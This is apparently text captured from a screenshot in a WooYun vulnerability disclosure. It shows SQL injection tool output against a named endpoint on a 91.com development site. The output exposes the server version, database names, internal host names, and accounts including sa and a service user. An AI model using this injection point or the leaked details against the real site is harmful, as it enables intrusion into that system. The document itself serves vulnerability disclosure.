 URL http://dev.sj.91.com/UserCenter/GetIcon.aspx?id=107130
Type String DB MSSQL2008 with KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64) Sep 21 2011 22:45:45 Copyright (c) 1
Db Name sj_usercenter_test
Server Name FZTEC-240090
Host Name FZCNC-210568
System User sj_services
Current User sj_services
Privilege Public
Databases sj_usercenter_history, sj_usercenter_test, msdb, model, tempdb, master,
sj_usercenter_...
sj_usercenter_...
msdb
model
tempdb
master
Drivers
Localgropus
Users sa, sj_services,
sa
sj_services
www.wooyun.org